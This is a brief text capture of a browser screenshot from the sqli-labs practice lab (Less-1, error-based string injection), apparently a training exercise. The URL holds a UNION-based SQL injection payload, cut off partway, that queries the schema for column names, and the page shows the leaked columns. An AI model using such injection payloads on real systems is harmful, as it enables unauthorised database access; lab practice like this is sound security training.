 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union SELECT 1,2,group_concat(COLUMN_NAME) FROM information
thuctap Web
Welcome Dhakkan
Your Login name:2
Your Password:id,referer,ip_address